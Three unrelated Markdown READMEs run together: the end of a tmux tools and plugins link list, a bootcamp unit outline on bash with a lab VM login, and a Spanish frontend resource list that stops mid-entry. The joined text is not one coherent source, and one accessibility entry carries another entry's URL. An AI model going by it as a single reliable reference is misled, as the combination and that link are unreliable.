- [Tmux primer](https://danielmiessler.com/study/tmux/)
- [Tmux and Vim together](https://www.bugsnag.com/blog/tmux-and-vim)
## <a name="cheatsheets"></a>Cheat Sheets
- [tmux-cheatsheet.markdown](https://gist.github.com/MohamedAlaa/2961058)
## Configuration
- [Oh My Tmux!](https://github.com/gpakosz/.tmux) Powerline-like theme, vim bindings, SSH aware, improved maximize pane, ...
- [Example tmux config](https://github.com/tony/tmux-config) :green_book: Example tmux configuration - screen + vim key-bindings, system stat, cpu load bar
- [Guide to customizing tmux.conf](https://www.hamvocke.com/blog/a-guide-to-customizing-your-tmux-conf/)
- [practical tmux](https://mutelight.org/practical-tmux)
- [tmux-extra](https://github.com/brandur/tmux-extra) Configuration and scripts for sane Tmux default behavior
- [tmux yank to system clipboard](https://www.grailbox.com/2020/08/use-system-clipboard-for-vi-copy-mode-in-tmux-in-macos-and-linux/) A way to get the System Clipboard to work with tmux yank on a Mac via `pbcopy` and linux via `xclip`
## <a name="tools"></a>Tools and session management
- [automux](https://github.com/sriramkandukuri/automux) Wrappers to tmux commands, useful for tmux based automation
- [disconnected](https://github.com/austinwilcox/disconnected) A session manager written in Deno with json as the config files
- [dmux](https://github.com/zdcthomas/dmux) Configurable tmux workspace manager written in Rust
- [libtmux](https://github.com/tmux-python/libtmux) Python API for tmux
- [powerline](https://github.com/powerline/powerline) Statusline plugin for vim, and provides statuslines and prompts for several other applications including tmux
- [tmux-powerline](https://github.com/erikw/tmux-powerline) A hackable statusbar for tmux consisting of dynamic & beautiful looking segments, inspired by vim-powerline, written purely in bash.
- [smug](https://github.com/ivaaaan/smug) A session manager for tmux written in Go
- [t](https://github.com/joshmedeski/t-smart-tmux-session-manager) The smart tmux session manager
- [tat](https://github.com/ryandotsmith/tat) Tab completion for tmux sessions
- [teamocil](https://github.com/remi/teamocil) A simple tool used to automatically create windows and panes in tmux with YAML files
- [tmex](https://github.com/evnp/tmex) A minimalist tmux layout manager
- [tmux-cssh](https://github.com/zinic/tmux-cssh) Tmux with a "ClusterSSH"-like behavior
- [tmux-conf](https://github.com/jaclu/tmux-conf) Meant for users running tmux on multiple hosts, not always running the same version. Generates tmux config files using version checks
- [tmux-nav-master](https://github.com/TheSast/tmux-nav-master) Easy cross-navigation between tmux and other terminal applications.
- [tmux-project](https://github.com/sei40kr/tmux-project) Search projects and open them in a new session
- [tmux-suspend](https://github.com/MunifTanjim/tmux-suspend) Suspend local session for painlessly working with nested remote session.
- [tmux-up](https://github.com/jamesottaway/tmux-up) Bootstrap new `tmux` sessions without complex tools, DSLs, or dependencies
- [tmuxake](https://github.com/nkh/tmuxake) A side-pane manager for tmux
- [tmuxifier](https://github.com/jimeh/tmuxifier) Tmuxify your Tmux. Powerful session, window & pane management for Tmux.
- [tmuxinator](https://github.com/tmuxinator/tmuxinator) Manage complex tmux sessions easily
- [tmuxomatic](https://github.com/oxidane/tmuxomatic) Intelligent tmux session management
- [tmuxp](https://github.com/tmux-python/tmuxp) :computer: tmux session manager and python library
- [tmuxpair](https://github.com/goerz/tmuxpair) Command line script for setting up a temporary tmux session for pair programming
- [twm](https://github.com/vinnymeller/twm) A highly configurable workspace manager that is easy to extend with shell scripts, written in Rust
- [vim-tmux-navigator](https://github.com/christoomey/vim-tmux-navigator) Vim and tmux integration
- [xpanes](https://github.com/greymd/tmux-xpanes) Awesome tmux-based terminal divider
## Themes
- [catppuccin](https://github.com/catppuccin/tmux) Catppuccin `Latte`, `Frappe`, `Macchiato`, and `Mocha` themes for tmux.
- [dracula/tmux](https://github.com/dracula/tmux) 🧛🏻♂️ The official [dracula theme](https://draculatheme.com/) for tmux
- [nord tmux](https://github.com/arcticicestudio/nord-tmux) An arctic, north-bluish clean and elegant tmux color theme.
- [tmux-base16-statusline](https://github.com/jatap/tmux-base16-statusline) Statusline based on [base16-shell](https://github.com/chriskempson/base16-shell)
- [tmux-colors-solarized](https://github.com/seebi/tmux-colors-solarized) A color theme for the tmux terminal multiplexer using Ethan Schoonover’s Solarized color scheme
- [tmux-dark-notify](https://github.com/erikw/tmux-dark-notify) - Make tmux's theme follow macOS dark/light mode.
- [tmux-gruvbox](https://github.com/egel/tmux-gruvbox) Light and dark tmux theme
- [tmux-nova](https://github.com/o0th/tmux-nova) Fully customizable tmux theme
- [tmux-power](https://github.com/wfxr/tmux-power) 8 powerline style themes for tmux, easily to expand.
- [tmux-snazzy](https://github.com/ivnvxd/tmux-snazzy) Elegant tmux theme with bright colors
- [tmux-themepack](https://github.com/jimeh/tmux-themepack) Various themes for tmux
- [tmux-tokyo-night](https://github.com/fabioluciano/tmux-tokyo-night) A vim inspired tokyo night theme
- [tokyo-night-tmux](https://github.com/janoamaral/tokyo-night-tmux) tokyo-night theme for tmux
- [tomorrow](https://github.com/edouard-lopez/tmux-tomorrow/): 5 flavors of Tomorrow theme based on specifications from [Tomorrow Theme](https://github.com/chriskempson/tomorrow-theme) (_i.e._ _dark_/_blue_ and _light_).
## Status Bar
- [aws-tmux](https://github.com/darko-mesaros/aws-tmux) Tmux plugin that gives you access to some (potentially) useful information about AWS.
- [gitmux](https://github.com/arl/gitmux) Show Git status in tmux status bar
- [tmux-battery](https://github.com/tmux-plugins/tmux-battery) Plug and play battery percentage and icon indicator for Tmux.
- [tmux-clima](https://github.com/vascomfnunes/tmux-clima) Displays the current temperature and weather condition using the OpenWeather API.
- [tmux-colortag](https://github.com/Determinant/tmux-colortag) a plugin/theme that colors the tmux window tags.
- [tmux-cpu-info](https://github.com/jdxcode/tmux-cpu-info) CPU usage gauge to status bar
- [tmux-cpu](https://github.com/tmux-plugins/tmux-cpu) Show CPU load with easy icons
- [tmux-df](https://github.com/tassaron/tmux-df) - Show available disk space (output of df command)
- [tmux-kripto](https://github.com/vascomfnunes/tmux-kripto) Add a cryptocurrency stock price to the statusbar.
- [tmux-maildir-counter](https://github.com/tmux-plugins/tmux-maildir-counter) Plugin that counts files on a specific mail directory
- [tmux-mem-cpu-load](https://github.com/thewtex/tmux-mem-cpu-load) CPU, RAM memory, and load monitor for use with tmux
- [tmux-mode-indicator](https://github.com/MunifTanjim/tmux-mode-indicator) Displays prompt indicating currently active Tmux mode.
- [tmux-mpv-info](https://github.com/Feqzz/tmux-mpv-info) Displays the current song playing with MPV in your tmux status bar.
- [tmux-mullvad](https://github.com/jaclu/tmux-mullvad) - Keep track of [Mullvad VPN](https://mullvad.net/) status.
- [tmux-ludanta](https://github.com/vascomfnunes/tmux-ludanta) - What's playing
on an MPD local server.
- [tmux-nerd-font-window-name](https://github.com/joshmedeski/tmux-nerd-font-window-name) Nerd Font icons for your tmux windows
- [tmux-network-bandwidth](https://github.com/xamut/tmux-network-bandwidth) Show
network bandwidth
- [tmux-nordvpn](https://github.com/maxrodrigo/tmux-nordvpn) Monitor the current NordVPN connection status.
- [tmux-online-status](https://github.com/tmux-plugins/tmux-online-status) Tmux plugin that displays online status of your computer
- [tmux-packet-loss](https://github.com/jaclu/tmux-packet-loss) - Displays packet loss % if at or above the specified threshold level
- [tmux-piavpn](https://github.com/Brutuski/tmux-piavpn) Keep track of your [Private Internet Access](https://www.privateinternetaccess.com/) VPN status.
- [tmux-plugin-playerctl](https://github.com/richin13/tmux-plugin-playerctl) Display [MPRIS](https://www.freedesktop.org/wiki/Specifications/mpris-spec/) metadata in Tmux (Spotify, Clementine, VLC, etc)
- [tmux-pomodoro-plus](https://github.com/olimorris/tmux-pomodoro-plus) Incorporate the Pomodoro technique into your tmux workflow
- [tmux-prefix-highlight](https://github.com/tmux-plugins/tmux-prefix-highlight) Plugin that highlights when you press tmux prefix key
- [tmux-split-statusbar](https://github.com/charlietag/tmux-split-statusbar) Plugin for splitting status bar into 2 parts - window + left/right status
- [tmux-spotify-info](https://github.com/jdxcode/tmux-spotify-info) Spotify track info on your status bar (OSX)
- [tmux-spotify-info](https://github.com/Feqzz/tmux-spotify-info) Spotify track info on your status bar (Linux)
- [tmux-transient-status](https://github.com/TheSast/tmux-transient-status) Automatically make your tmux status bar vanish when unneded.
- [tmux-weather](https://github.com/jdxcode/tmux-weather) Add weather status via forcast.io
- [tmux-weather](https://github.com/xamut/tmux-weather) Show current weather using wttr.in
- [tmux-window-name](https://github.com/ofirgall/tmux-window-name) Names your tmux windows smartly.
- [tmux-weather-info-yr](https://github.com/Feqzz/tmux-weather-info-yr) Displays the current temperature and weather based on your location via yr.no
- [tmux-world-clock](https://github.com/alexanderjeurissen/tmux-world-clock) Show multiple timezones using Olson tz database.
## Plugins
- [tmux2html](https://github.com/tweekmonster/tmux2html) :cat2: Render full tmux windows or individual panes as HTML
- [tmux-better-mouse-mode](https://github.com/NHDaly/tmux-better-mouse-mode) A tmux plugin to better manage and configure the mouse.
- [extrakto](https://github.com/laktak/extrakto) tmux clipboard copy and output completions
- [muxile](https://github.com/bjesus/muxile) - View and control your tmux session from your mobile.
- [tmux-autoreload](https://github.com/b0o/tmux-autoreload) - Watches your tmux configuration file and automatically reloads it on change.
- [tmux-bitwarden](https://github.com/Alkindi42/tmux-bitwarden) Access your Bitwarden login items in a tmux pane.
- [tmux-browser](https://github.com/ofirgall/tmux-browser) Web browser sessions attached to tmux sessions.
- [tmux-cht-sh](https://github.com/kenos1/tmux-cht-sh) Access cheatsheets easily in a popup
- [tmux-copytk](https://github.com/CrispyConductor/tmux-copy-toolkit) - Multi utility rapid copy toolkit.
- [tmux-easy-motion](https://github.com/IngoMeyer441/tmux-easy-motion) vim-easymotion like navigation for tmux.
- [tmux-fingers](https://github.com/Morantron/tmux-fingers) copy pasting in terminal with vimium/vimperator like hints.
- [tmux-fuzzback](https://github.com/roosta/tmux-fuzzback) Search your scrollback buffer using fzf.
- [tmux-fzf-url](https://github.com/wfxr/tmux-fzf-url) For opening urls from browser quickly without mouse.
- [tmux-fzf-session-switch](https://github.com/thuanOwa/tmux-fzf-session-switch) Easy way to switch, when you have a ton of sessions.
- [tmux-keylocker](https://github.com/TheSast/tmux-keylocker) Lock away your tmux keybinds temporarely.
- [tmux-menus](https://github.com/jaclu/tmux-menus) - Popup menus to help with managing your environment.
- [tmux-modal](https://github.com/whame/tmux-modal) - Execute complex tmux commands in just a few keystrokes with a modal mode that is designed to be efficient, easy to remember and comfortable.
- [tmux-mouse-swipe](https://github.com/jaclu/tmux-mouse-swipe) - Switch Window or Session by clicking right mouse button and swiping.
- [tmux-notify](https://github.com/rickstaa/tmux-notify) A plugin to notify you when processes complete.
- [tmux-open-nvim](https://github.com/trevarj/tmux-open-nvim) - A plugin to help open files in a running instance of Neovim. Pairs well with tmux-fingers or tmux-open.
- [tmux-thumbs](https://github.com/fcsonline/tmux-thumbs) A lightning fast version of tmux-fingers written in Rust, copy/pasting tmux like vimium/vimperator
- [tmux-1password](https://github.com/yardnsm/tmux-1password) Access your 1Password login items in a tmux pane.
- [tmux-jump](https://github.com/schasse/tmux-jump) Vimium/Easymotion like navigation for tmux.
- [tmux-power-zoom](https://github.com/jaclu/tmux-power-zoom) Zoom pane to separate window, then unzoom it back into it's original location.
- [tmux-session-wizard](https://github.com/27medkamal/tmux-session-wizard) One prefix to control all your session creation, naming, switching, etc using [fzf](https://github.com/junegunn/fzf) & [zoxide](https://github.com/ajeetdsouza/zoxide).
- [tmux-simple-git-status](https://github.com/kristijanhusak/tmux-simple-git-status) Show branch and number of changes in current git repository
- [tmux-spotify](https://github.com/xamut/tmux-spotify) Show a nice menu to manage Spotify application
- [tmux-super-fingers](https://github.com/artemave/tmux_super_fingers) like fingers, but also opens files in vim.
- [tmux-tilish](https://github.com/jabirali/tmux-tilish) Turn tmux into a dynamic window manager with intuitive keybindings (inspired by i3wm/sway)
- [tmux-wormhole](https://github.com/gcla/tmux-wormhole) Use tmux to download files with magic wormhole
- [tmux-pianobar](https://github.com/GoHarder/tmux-pianobar) A menu and status bar widget for Pianobar
- [tmux-plugins](https://github.com/tmux-plugins) Official tmux plugins
- [tmux-continuum](https://github.com/tmux-plugins/tmux-continuum) Continuous saving of tmux environment. Automatic restore when tmux is started. Automatic tmux start when computer is turned on.
- [tmux-copycat](https://github.com/tmux-plugins/tmux-copycat) A plugin that enhances tmux search
- [tmux-fpp](https://github.com/tmux-plugins/tmux-fpp) Quickly open any path on your terminal window in your $EDITOR of choice!
- [tmux-logging](https://github.com/tmux-plugins/tmux-logging) Easy logging and screen capturing for Tmux.
- [tmux-open](https://github.com/tmux-plugins/tmux-open) Tmux key bindings for quick opening of a highlighted file or url
- [tmux-pain-control](https://github.com/tmux-plugins/tmux-pain-control) standard pane key-bindings for tmux
- [tmux-resurrect](https://github.com/tmux-plugins/tmux-resurrect) Persists tmux environment across system restarts.
- [tmux-sessionist](https://github.com/tmux-plugins/tmux-sessionist) Lightweight tmux utils for manipulating sessions
- [tmux-sidebar](https://github.com/tmux-plugins/tmux-sidebar) A sidebar with the directory tree for the current path. Tries to make tmux more IDE like.
- [tmux-tpm](https://github.com/tmux-plugins/tpm) Tmux Plugin Manager
- [tmux-urlview](https://github.com/tmux-plugins/tmux-urlview) Quickly open any url on your terminal window! (No commits since 2016, see tmux-urlscan or tmux-fzf-url for a maintained alternative.)
- [tmux-yank](https://github.com/tmux-plugins/tmux-yank) Tmux plugin for copying to system clipboard. Works on OSX, Linux and Cygwin.
### Development and testing
- [tmux-example-plugin](https://github.com/tmux-plugins/tmux-example-plugin) Example Tmux plugin that actually demonstrates how to build plugins for Tmux
- [tmux-test](https://github.com/tmux-plugins/tmux-test) A small framework for isolated testing of tmux plugins.
## Books
- [tmux 2: Productive Mouse-Free Development](https://pragprog.com/book/bhtmux2/tmux-2/)
- [The Tao of tmux](https://leanpub.com/the-tao-of-tmux)
## Miscellaneous
- [sixel-tmux](https://github.com/csdvrx/sixel-tmux) a fork of tmux, with just one goal: having the most reliable support of graphics
- [Statically linked tmux](https://gist.github.com/rothgar/719ef460efc214c8d222) Install new version without root access
- [sublime-tmux](https://github.com/huntie/sublime-tmux) Sublime Text plugin to interact with tmux sessions
- [vim-tmux](https://github.com/tmux-plugins/vim-tmux) vim plugin for tmux.conf
- [tmux-tail-f](https://github.com/mapio/tmux-tail-f) A tool to tail multiple files using tmux
|
## Unit 3 README: Terminal and Bash
### Unit Description
In this unit, we will gain technical hands-on experience by using bash and the command line. Learning the command line can be a challenging adjustment, but it is an absolutely vital skill for IT and Cybersecurity professionals.
- We will begin with basic file navigation and retrieval. Then, we'll expand into file searching, combining commands, and adding command options. Then we will use text processing and text editing to develop a custom command-line script.
### Unit Objectives
<details>
<summary>Click here to view the daily unit objectives.</summary>
<br>
- **Day 1:** How Sweet is the Terminal?
- Discuss the prominence and utility of the command line in IT and security professions.
- Use commands like `ls`, `cd`, `mkdir`, `touch`, `cp`, `mv`, `rm`, `rmdir`, and `cat` for basic file navigation and manipulation.
- Navigate deeply nested folder structures using relative and absolute file paths.
- Use commands like `head`, `tail`, `more`, and `less` to preview files in the command line.
- Combine the above commands in sequence to accomplish relevant IT tasks.
- **Day 2:** Commanding the Command Line
- Identify and explain the structure of a terminal command.
- Explain how options modify the default behavior of a terminal command.
- Use the `man` command to list instructions and options for each command.
- Use the `find` command to locate files based on search parameters.
- Use the `grep` command to search within the contents of files.
- Use the `wc` command to count words and lines.
- Combine multiple commands in sequence with pipes to accomplish intermediate IT tasks.
- **Day 3:** Stick to the Script
- Define three benefits of text processing programs over programming languages for a security professional.
- Use `sed` to make substitutions to a file.
- Use `awk` to isolate data points from a complex log file.
- Edit contents of a file using `nano`.
- Design an IP lookup shell script by passing arguments.
</details>
### Lab Environment
You will use your local Vagrant virtual machine for today's activities.
- Student access:
- Username:`sysadmin`
- Password: `cybersecurity`
### What to Be Aware Of:
- Your Vagrant local machine should be set-up before Day 1.
- Practice makes perfect! This is the first technical, hands-on unit of the course and it can take some hard work to adjust to. Take the time you need to practice getting used to working on the command line.
### Security+ Domains Covered
This unit covers portions of the following domains on the Security+ exam:
- 2.0 Architecture and Design
For more information about these Security+ domains, refer to the following resource: [Security+ Exam Objectives](https://comptiacdn.azureedge.net/webcontent/docs/default-source/exam-objectives/comptia-security-sy0-601-exam-objectives-(2-0).pdf?sfvrsn=8c5889ff_2)
### Additional Reading and Resources
<details>
<summary> Click here to view additional reading materials and resources. </summary>
</br>
These resources are provided as optional, recommended resources to supplement the concepts covered in this unit.
- **Day 1 Resources**
- [Terminal Cheat Sheet](https://terminalcheatsheet.com/)
- [Computer Hope: Command line vs. GUI](https://www.computerhope.com/issues/ch000619.htm#:~:text=A%20GUI%20offers%20a%20lot,is%20utilized%20by%20more%20users.&text=A%20computer%20that%20is%20only,system%20resources%20than%20a%20GUI.)
- [Programming Historian: Intro to Bash](https://programminghistorian.org/en/lessons/intro-to-bash)
- **Day 2 Resources**
- [kernal.org: The Linux man-pages project](https://www.kernel.org/doc/man-pages/)
- [Computerfile: Where GREP Came From](https://www.youtube.com/watch?v=NTfOnGZUZDk)
- **Day 3 Resources**
- [Advanced Bash Scripting Guide: Text Processing Commands](https://tldp.org/LDP/abs/html/textproc.html)
</details>
---
### Unit #: Homework Assignment
This unit's homework assignment can be viewed here:
- [Unit Homework File](../../2-Homework/03-Terminal-and-Bash)
### Looking Forward
Next week, we will start thinking like system administrators. We will learn about the Linux operating system and build off the commands and skills we learn in Unit 3 in order to investigate and troubleshoot a malfunctioning server.
---
© 2020 Trilogy Education Services, a 2U, Inc. brand. All Rights Reserved.
|

# 🚀 El camino del Frontend Developer 🚀

> Lista de recursos para ayudarte en tu camino a ser Frontend Developer o aprender nuevas cosas
Hola 👋, soy MrCodeDev y quiero ayudaros en vuestro camino como Frontend Developer.
Os comparto recursos para quienes empiecen su camino para ser Frontend Developer, o para afianzar conocimientos que nunca vienen mal. Todos estos recursos son gratuitos para que todo el mundo pueda empezar sin ningún obstáculo como pudiera ser el económico. Siempre puedes después realizar distintos cursos, talleres o incluso bootcamps con gente profesional del sector.
Está dividido en distintos apartados, si encuentras un recurso que no esté aquí y lo ves interesante, puedes hacer una PR para seguir ampliando el catálogo de recursos o simplemente me buscas en Twitter como MrCodeDev y me lo dices para añadirlo.
Los recursos que puedas encontrar aquí, estarán en inglés y en español. Si tienes problemas con el idioma de Shakespeare, puedes traducir la página (Google Chrome tiene uno por defecto). Es muy importante que empieces a leer documentación en inglés y puedas entenderla, es algo muy habitual en nuestro día a día. Además, si buscas algún error o cualquier otra cosa, la mejor práctica es buscar lo que sea en inglés ya que siempre encontraremos más respuestas.
Acordaros: en este camino del developer, siempre se está en continuo aprendizaje y siempre nos va a tocar aprender nuevas tecnologías, es un mundo muy cambiante.
También quiero comentar (desde mi punto de vista), que los cursos de 0 a experto en 15 minutos, son una pérdida de tiempo. Podemos aprender ciertas cosas, pero no vamos a dominar esa tecnología con soltura. Tenemos que practicar y usarla muchas veces, además de afrontarnos a errores o bloqueos.
Podéis ver una charla que realicé hablando sobre el camino del Frontend Developer: https://youtu.be/Xu6C9MqJ2-A. Las diapositivas de la charla están aquí por si queréis echarle un vistazo: https://docs.google.com/presentation/d/1TSKzqBC_Xnp2BgK5HeILy-PQRSTUHT5S44owUzxPSgk
Quiero agradecer a todas las fuentes de los recursos por realizar todo el contenido para que todo el mundo, sea cual sea su situación económica, pueda empezar a dar sus pasos en la programación con JavaScript, y a todas las personas que me habéis facilitado recursos.
Aquí tenéis una leyenda, para saber qué es cada recurso, siempre aparecerá una mano señalando qué tipo de recurso es 👉.
Si te apetece ayudarme "invitándome a un café ☕️" te estaré muy agradecido. Me ayudarás a crear más contenido y mejorar a la hora de la realización de cualquier contenido. Puedes hacerlo a través de este enlace:
[](https://ko-fi.com/mrcodedev "Buy me a Ko-Fi :D")
👉☕️ https://ko-fi.com/mrcodedev
| Emoji | ¿Qué significa? |
| ----- | -------------------------------------------- |
| ❓ | Conocimientos que debemos de saber antes |
| 🖊 | Contenido que es un artículo o documentación |
| 📹 | Contenido en vídeo |
| 📖 | Libro |
| 🗣 | Charla o Conferencia |
| 📚 | Curso o tutorial |
| 📦 | Repositorio |
| 🕹 | Prácticas en vivo |
| 📑 | Apuntes o cheatsheets |
| 🏳 | Idioma en español |
| 🏴 | Idioma en inglés |
Si queréis apoyar con una aportación, siempre se agradece, igual que siempre se puede hacer una aportación a todas las fuentes recopiladas en este documento.
---
## Indice
- 📓 [Conocimientos básicos informática](#-conocimientos-basicos-informatica)
- 📕 [HTML](#-html)
- ♿️ [Accesibilidad](#%EF%B8%8F-accesibilidad)
- 📘 [CSS](#-css)
- 📒 [JavaScript](#-javascript)
- 🛂 [Control de versiones](#-control-de-versiones)
- 🔒 [Seguridad](#-seguridad)
- 📦 [Administrador de paquetes](#-administrador-de-paquetes)
- 🏛 [Arquitecturas CSS](#-arquitecturas-css)
- 🤖 [Preprocesadores CSS y PostCSS](#-prepocesadores-css-y-postcss)
- 🛠 [Build Tools](#-build-tools)
- 🧰 [Frameworks JavaScript](#-frameworks-javascript)
- 🖼 [Frameworks CSS](#-frameworks-css)
- ✅ [Testing](#-testing)
- 📱 [Progressive Web Apps (PWA)](#-progessive-web-apps-pwa)
- 🖥 [Creación aplicaciones de escritorio](#-creación-aplicaciones-de-escritorio)
- 📲 [Creación aplicaciones para móviles](#-creación-aplicaciones-para-móviles)
- ♺ [Generadores de páginas estáticas](#-generador-de-páginas-estáticas)
- 📚 [Cursos/Minibootcamps](#-cursosminibootcamps)
- 🗡 [Katas](#-katas)
- 🤔 [Sitios de interés o recursos de interés](#-sitios-de-interés-o-recursos-de-interés)
---
## <a id="-conocimientos-basicos-informatica" /> 📓 CONOCIMIENTOS BÁSICOS INFORMÁTICA
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es la informática?**
Vamos a empezar con lo principal, cómo empezó esto de los ordenadores.
🔗 **🏳URL**: https://www.wikiwand.com/es/Inform%C3%A1tica
---
#### 👉❓ **¿Qué es Internet y cómo nació?**
El origen de Internet, cómo nació y su funcionamiento.
🔗 **🏳URL**: https://www.wikiwand.com/es/Internet
---
#### 👉❓ **El verdadero origen de Internet**
Artículo interesante donde nos cuenta la verdadera historia que hay detrás del nacimiento de Internet.
🔗 **🏳URL**: https://www.microsiervos.com/archivo/internet/el-verdadero-origen-de-internet.html
---
#### 👉❓ **¿Qué es HTTP?**
Se dice mucho la palabra HTTP pero, ¿realmente qué quiere decir?.
🔗 **🏳URL**: https://www.wikiwand.com/es/Protocolo_de_transferencia_de_hipertexto
---
#### 👉❓ **Códigos de estado HTTP**
Los códigos de estado de respuesta HTTP indican si se ha completado satisfactoriamente una solicitud HTTP específica.
🔗 **🏳URL**: https://es.wikipedia.org/wiki/Anexo:C%C3%B3digos_de_estado_HTTP
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Web/HTTP/Status
---
#### 👉❓ **Cómo funcionan los navegadores**
Cómo funcionan los navegadores: lo que hay detrás de los navegadores web actuales
🔗 **🏳URL**: https://www.html5rocks.com/es/tutorials/internals/howbrowserswork/
---
#### 👉❓ **¿Qué son las DNS?**
Tenemos normalizado los nombres de dominio, pero no realmente lo que es una DNS, aquí vemos una explicación.
🔗 **🏳URL**: http://wikiwand.com/es/Sistema_de_nombres_de_dominio
---
#### 👉❓ **¿Qué es una dirección IP?**
Hablamos de IPs siempre, pero si queremos saber realmente cómo se conforman, tenemos este artículo de la Wikipedia donde se explica muy bien.
🔗 **🏳URL**: https://www.wikiwand.com/es/Direcci%C3%B3n_IP
---
#### 👉❓ **¿Qué es un hosting?**
Realmente cuando tenemos una app o una web necesitamos alojarlo en un lugar, aquí interviene el hosting.
🔗 **🏳URL**: https://www.wikiwand.com/es/Alojamiento_web
---
#### 👉❓ **¿Qué es Cloud?**
Qué es este paradigma que está de moda.
🔗 **🏳URL**: https://www.wikiwand.com/es/Computaci%C3%B3n_en_la_nube
---
#### 👉❓ **¿Qué es una API?**
Para nuestros desarrollos lo más seguro es que tengamos que usar APIs, tendremos que saber realmente lo que son.
🔗 **🏳URL**: https://www.wrike.com/es/blog/que-es-una-api-necesitas-saber/
---
#### 👉❓ **¿Qué es un IDE?**
Trabajamos en nuestro día a día con nuestro IDE favorito, pero a lo mejor escuchas esta palabra y te suena a chino, aquí tienes una breve explicación de lo que realmente es un IDE.
🔗 **🏳URL**: https://platzi.com/blog/que-son-los-ides-y-los-editores-de-texto/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📕 HTML
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es HTML?**
Hemos escuchado alguna vez la palabra HTML, pero no sabemos realmente lo que es, aquí podrás ver que signfica.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Web/HTML
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/HTML/Introduction_to_HTML/Getting_started
---
#### 👉❓ **¿Qué es el DOM?**
Hemos escuchado alguna vez la palabra DOM, pero no sabemos realmente lo que es, aquí podrás ver que signfica.
🔗 **🏳URL**: https://desarrolloweb.com/articulos/que-es-el-dom.html
---
#### 👉❓ **¿Qué es la W3C y a qué se dedica?**
Hay un consorcio que se ocupa de que todo lo que hacemos tenga un estándard.
🔗 **🏳URL**: https://www.wikiwand.com/es/World_Wide_Web_Consortium
---
#### 👉❓ **¿Qué es HTML5?**
Si no sabes que es realmente HTML5, aquí tienes un artículo donde te lo explican.
🔗 **🏳URL**: https://www.wikiwand.com/es/HTML5
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **Empezando con la web**
Nuestros primeros pasos para prepararnos para escribir páginas web en HTML.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/HTML/Introduction_to_HTML/Getting_started
---
#### 👉🖊📚 **Empezando con las bases del HTML**
Breve introducción al HTML.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/iniciar
---
#### 👉🖊📚 **Metadata en el head del HTML**
Es un elemento que no vemos en las páginas web pero es muy importante que las tengamos en cuenta.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/Metados_en
---
#### 👉🖊📚 **Texto en HTML**
Fundamentos para introducir texto en HTML.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/texto
---
#### 👉🖊📚 **Hipervínculos en HTML**
Cómo introducir enlaces dentro de HTML y seguir los estándares.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/Creating_hyperlinks
---
#### 👉🖊📚 **Texto avanzado en HTML**
En un capítulo anterior hemos visto como introducir texto, pero ahora de una manera más avanzada.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/Advanced_text_formatting
---
#### 👉🖊📚 **Estructura básica de un documento HTML**
Ya hemos visto las principales etiquetas de HTML, pero nos falta ver otras etiquetas para las estructuras de nuestro sitio web.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/estructura
---
#### 👉🖊📚 **Debuggear un documento HTML**
Tenemos ya hecha la estructura de nuestra web y sabemos qué etiquetas podemos utilizar. Ahora es el momento de saber debuggear nuestro código HTML.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/Debugging_HTML
---
#### 👉🖊📚 **Estructurar una página de contenido HTML**
En qué estructuras podemos dividir una página.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Introduccion_a_HTML/Estructuraci%C3%B3n_de_una_p%C3%A1gina_de_contenido
---
#### 👉🖊📚 **Formulario en HTML5**
Una de las tareas más rutinarias será realizar formularios.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/HTML/HTML5/Forms_in_HTML5
---
#### 👉🖊📚 **Imágenes adaptables en HTML5**
Cómo adaptar imágenes en HTML para que se vean bien en todos los dispositivos.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/HTML/Multimedia_and_embedding/Responsive_images
---
#### 👉📚🕹 **Introducción a HTML básico y HTML5**
Curso donde vas a aprender, en base a la práctica, las bases de HTML y HTML5.
🔗 **🏴URL**: https://www.freecodecamp.org/learn/responsive-web-design/basic-html-and-html5/
---
#### 👉📚 **Tutorial HTML de W3Schools**
HTML es el lenguaje de marcado estándar para páginas web. Con HTML puede crear su propio sitio web. HTML es fácil de aprender y podrás seguir tutoriales prácticos para ir practicando.
🔗 **🏴URL**: https://www.w3schools.com/html/html_intro.asp
---
#### 👉🎥 **Tutorial de cómo construir una página web**
Aprende los conceptos básicos de HTML5 y desarrollo web en este curso para principiantes.
🔗 **🏴URL**: https://www.youtube.com/watch?v=pQN-pnXPaVg
---
#### 👉🖊 **Listado elementos HTML**
Listado de elementos HTML con ejemplos y ejercicios.
🔗 **🏴URL**: https://www.w3schools.com/html/default.asp
<br>
☝ [Volver al Indice](#indice)
<br>
---
## ♿️ ACCESIBILIDAD
---
### 🛹 **CONTENIDOS**
---
👉🖊 **The a11y project**
Página web de la comunidad "The a11y project" donde tiene artículos muy interesantes sobre accesibilidad.
🔗 **🏴URL**: https://www.a11ywithlindsey.com/
---
👉🖊 **Blog a11 with Lindsey**
Blog de Lindsey que se dedica a todo el tema de la accesibilidad, siempre tiene artículos muy pero que muy interesantes.
🔗 **🏴URL**: https://www.a11ywithlindsey.com/
---
👉🖊 **Listado de accesibilidad Deque University**
Deque University tiene cursos sobre accesibilidad, y aquí tienen un listado sobre que cosa tenemos que tener en cuenta a la hora de hacer nuestra aplicación o web, de forma accesible.
🔗 **🏴URL**: https://dequeuniversity.com/checklists/web/
---
👉🖊📑 **Recopilatorio apuntes accesibilidad**
Gracias a Alena Nikolaeva, tenemos unos apuntos sobre accesibilidad que podemos utilizar en nuestro día a día.
